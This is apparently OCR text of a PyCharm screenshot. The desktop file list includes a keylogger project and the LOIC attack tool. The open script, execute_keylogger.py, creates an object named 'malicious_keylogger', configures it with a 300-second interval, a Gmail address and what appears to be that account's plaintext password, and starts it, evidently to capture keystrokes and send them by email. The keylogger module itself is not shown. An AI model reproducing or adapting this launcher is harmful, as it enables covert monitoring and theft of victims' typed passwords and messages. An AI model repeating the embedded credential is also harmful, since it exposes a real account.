 File Edit View Navigate Code Refactor Run Tools VCS Window Help Desktop [C:\Users\SAHIL\Desktop] - ...\execute_keylogger.py - PyCharm
Desktop execute_keylogger.py d1exe
1: Project
Pr...
keylogger.py execute_keylogger.py
Desktop C:\Users\SAHI
4th sem
Disaster images
IDM
Keylogger other proj
Linux Notes
LOIC-1.0.8-binary
New folder
Presentations
Project code
Study 5th sem
venv
Virtualization
WinRAR
AlwaysUp.lnk
Cisco Packet Tracer.ln
desktop.ini
Dev-C++.lnk
Documents - Shortcu
Don #8217 t Let Me
execute_keylogger.py
Expt 10.txt
get-pip.py
GitHub Desktop.lnk
GoToMeeting v9.lnk
Internet Download M
keylogger.py
KMPlayer.lnk
LOIC-1.0.8-binary.zip
Microsoft Edge.lnk
1 #!/usr/bin/env python
2
3 import keylogger
4
5
6 # Initialize / create keylogger
7 import keylogger
8
9
10 malicious_keylogger: keylogger.KeyLogger = keylogger.KeyLogger(300, 'sahilcutm@gmail.com', 'Surprise_520')
11
12 # Execute Keylogger
13
14 malicious_keylogger.start()
15
7: Structure
2: Favorites
6: TODO Terminal Python Console Event Log
15:1 CRLF UTF-8 4 spaces Python 3.8 (untitled)